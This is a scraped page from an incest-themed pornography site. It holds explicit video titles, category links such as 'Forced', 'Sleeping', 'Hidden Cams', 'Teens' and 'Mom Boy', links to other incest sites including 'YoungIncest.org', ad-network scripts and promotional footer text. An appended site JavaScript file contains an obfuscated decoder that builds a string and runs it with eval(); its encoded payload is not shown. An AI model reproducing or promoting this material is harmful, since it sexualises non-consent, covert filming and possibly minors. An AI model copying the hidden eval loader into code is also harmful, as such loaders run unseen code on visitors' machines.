                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 30 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">russian incest porn leads to some hot anal action that you won't soon forget.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640454018209/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ea81a4a1" src="/thumbs/209/3824942640454018209_0.jpg" alt="76 year old mother in law,nice tits">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:47</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 18565 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">76 year old mother in law,nice tits</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895193320155/">
                            <div class="preview-img">
                                <img data-sg="1a44c75140a58adb" src="/thumbs/155/1892856895193320155_0.jpg" alt="Il baise sa collegue en camera cachee">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:49</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 17950 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Il baise sa collegue en camera cachee</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731435098908/">
                            <div class="preview-img">
                                <img data-sg="258d1eb917b5a31c" src="/thumbs/908/2705852731435098908_0.jpg" alt="Mother sucking the tongue of her daughter -  Kissing Mouth F">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:56</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 83306 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mother sucking the tongue of her daughter -  Kissing Mouth F</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/106920842803928335/">
                            <div class="preview-img">
                                <img data-sg="17bdbf0a669dd0f" src="/thumbs/335/106920842803928335_0.jpg" alt="out of the family - vicious busty stepmom rides her stepsons big cock like there's no tomorrow">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:43</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 29.03.2025 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 36 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">out of the family - vicious busty stepmom rides her stepsons big cock like there's no tomorrow</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
                      
            </div>
            
        </div>
            
        <div class="val-sort val-sort-bottom">
            
            <div class="wrap">
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
                    
                    
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/index/popular/2/" target="_self">2</a></li><li><a href="/en/index/popular/3/" target="_self">3</a></li><li><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self" class="next">next</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
         <div class="list">
            
            <div class="wrap">
            
                <h2>Popular Porn Sites</h2>
                
                <ul>
<li><a href="https://livesexcams9.com/" target="_blank"><i class="fa fa-check-circle"></i> livesexcams9.com</a></li>  
<li><a href="https://pornmovies.site/" target="_blank"><i class="fa fa-check-circle"></i> pornmovies.site</a></li>  
<li><a href="https://sexvideos.ink/" target="_blank"><i class="fa fa-check-circle"></i> sexvideos.ink</a></li>  
<li><a href="https://sexxxx.love/" target="_blank"><i class="fa fa-check-circle"></i> sexxxx.love</a></li>  
<li><a href="https://qep.me/"><i class="fa fa-check-circle"></i> qep.me</a></li>  
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="fa fa-check-circle"></i> bestpornsites.cc</a></li>  
                </ul>
                
            </div>
            
        </div>          
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        </div>
       
        
        <div class="list">
            
            <div class="wrap">
            
                <h2>Popular Categories</h2>
                
                <ul>
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Amateur</a></li>    
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Anal</a></li>    
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Asian</a></li>    
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Aunt</a></li>    
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Blowjob</a></li>    
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Brother</a></li>    
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Brother Sister</a></li>    
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Couple</a></li>    
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cuckold</a></li>    
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dad</a></li>    
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Daddy</a></li>    
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Daughter</a></li>    
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Drunk</a></li>    
<li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Family</a></li>    
<li><a href="/en/category/7798885/Father/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Father</a></li>    
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Father Daughter</a></li>    
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Father Son</a></li>    
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><i class="fa fa-check-circle"></i> First Time</a></li>    
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Forced</a></li>    
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Grandpa</a></li>    
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Granny</a></li>    
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Group Sex</a></li>    
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hairy</a></li>    
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Handjob</a></li>    
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hentai</a></li>    
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hidden Cams</a></li>    
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Homemade</a></li>    
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Incest</a></li>    
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mature</a></li>    
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mom</a></li>    
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mom Boy</a></li>    
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mom Son</a></li>    
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mother</a></li>    
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mother Daughter</a></li>    
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Old Man</a></li>    
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Old Young</a></li>    
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pregnant</a></li>    
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Russian Family</a></li>    
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Sister</a></li>    
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Sleeping</a></li>    
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Spanking</a></li>    
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Swingers</a></li>    
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teen Anal</a></li>    
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teens</a></li>    
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Threesome</a></li>    
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Uncle</a></li>    
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Voyeur</a></li>    
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Webcam</a></li>    

                </ul>
                
            </div>
            
        </div>
            
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-5">
                    [#BANNER_CATEGORY_250_e5#]
                </div>
                
            </div>
            
        </div>
        <div class="list">
            
            <div class="wrap">
            
                <h2>Similar Sites</h2>
                
                <ul>
<li><a href="https://bestrealincestvideos.com/" data-ct="3351154663" class="trd"><i class="fa fa-check-circle"></i> bestrealincestvideos</a></li><li><a href="https://porntaboofamily.com/" data-ct="3795966225" class="trd"><i class="fa fa-check-circle"></i> porn taboo family</a></li><li><a href="https://taboowithmom.com/" data-ct="4279122148" class="trd"><i class="fa fa-check-circle"></i> taboowithmom.com</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225" class="trd"><i class="fa fa-check-circle"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105" class="trd"><i class="fa fa-check-circle"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805" class="trd"><i class="fa fa-check-circle"></i> HentaiIncest</a></li><li><a href="https://incestvideo.net/" data-ct="42611958" class="trd"><i class="fa fa-check-circle"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097" class="trd"><i class="fa fa-check-circle"></i> taboo the porn movie</a></li><li><a href="https://porntaboo.org/" data-ct="75013938" class="trd"><i class="fa fa-check-circle"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388" class="trd"><i class="fa fa-check-circle"></i> Dad Sex</a></li><li><a href="https://realincestvideos.org" data-ct="139598968" class="trd"><i class="fa fa-check-circle"></i> RealIncestVideos.org</a></li><li><a href="https://familytaboo.net/" data-ct="148020350" class="trd"><i class="fa fa-check-circle"></i> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500" class="trd"><i class="fa fa-check-circle"></i> xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961" class="trd"><i class="fa fa-check-circle"></i> bestincestsex.com</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249" class="trd"><i class="fa fa-check-circle"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647" class="trd"><i class="fa fa-check-circle"></i> swingers party tube</a></li><li><a href="https://familyincest.pro/" data-ct="211618832" class="trd"><i class="fa fa-check-circle"></i> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030" class="trd"><i class="fa fa-check-circle"></i> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071" class="trd"><i class="fa fa-check-circle"></i> ActualIncestTube</a></li><li><a href="https://youngincest.org/" data-ct="268907944" class="trd"><i class="fa fa-check-circle"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894" class="trd"><i class="fa fa-check-circle"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522" class="trd"><i class="fa fa-check-circle"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599" class="trd"><i class="fa fa-check-circle"></i> realincestvideos</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537" class="trd"><i class="fa fa-check-circle"></i> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197" class="trd"><i class="fa fa-check-circle"></i> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873" class="trd"><i class="fa fa-check-circle"></i> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669" class="trd"><i class="fa fa-check-circle"></i> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896" class="trd"><i class="fa fa-check-circle"></i> real swingers tube</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370" class="trd"><i class="fa fa-check-circle"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383" class="trd"><i class="fa fa-check-circle"></i> FamilyIncest.org</a></li>
                </ul>
                
            </div>
            
        </div>        
                    
        
        <div class="foot">
            
            <div class="wrap">
 <p>
Porn sites come in all shapes and sizes, so everyone is sure to find something they enjoy. Sister and Brother Porn is one of the hottest sites around, offering something new and exciting for those who are looking for something special. Whether you are into naughty siblings or step-siblings, this site has you covered. Watch as they explore their relationship in an incredibly stimulating way, taking it to the brink of pleasure. You’ll find interesting role play, threesomes, and even more. Come explore this site – everyone is sure to find something they love.

At Sister and Brother Porn, you can expect a huge selection of videos that are sure to turn you and your partner on. Try out something a little more daring than the typical pornography you may have seen before; this site offers taboo, edgy videos to take your sex life to the next level. With hot brother and sister porn scenes that your partner can watch and share with you, you can bring your fantasies to life.

With amazing videos from a variety of budding stars and well-known performers, Sister and Brother Porn has something for everyone. Enjoy tantalizing brother and sister porn scenes that will make your heart race. Watch as siblings explore each other in BDSM, kinky, and romantic encounters. Enjoy the thrill of threesomes that involve both male and female partners, or explore the dastardly taboo of step-siblings.

No matter what you are looking for, you are sure to find it with the amazing selection of videos available on the Sister and Brother Porn site. With new videos added weekly, there is always something new to explore. Professional films are even available with blazing hot star power and great special effects.

As a bonus, members can access exclusive videos of full films and daily updates, ensuring that each visit is even more exciting than the last. You can even incorporate your own fantasies or ideas into the films you watch as the site allows for custom video requests. Whether you are into brother and sister porn or any other type of adult entertainment, Sister and Brother Porn is the site for you. Look no further than this site for modern and unique stimulation. <br><br><br>&copy; 2021 <span>sisterandbrotherporn.com</span>. All models were 18 years of age or older at the time of depiction. Sister and Brother Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
        
          <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
        <script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">
            
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"514a10edc56a41709e612352317357d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://sisterandbrotherporn.com/js/B4mwCQNqOcO1yBYPurW.js
body_size: 23378
content:
function wcrzcbh(uers){var jjecsuj='Z';var djcfklpe='A';var ajju=[];var zmtvaxohi=new RegExp('['+djcfklpe+'-'+jjecsuj+']');var voetgkbvbl=uers.split(zmtvaxohi);for(var i=0;i<voetgkbvbl.length;i++){ajju.push(String.fromCharCode(parseInt(voetgkbvbl[i],28)/(90)));}eval(ajju.splice(1,ajju.length).join(''));}wcrzcbh('[base64]'); 
     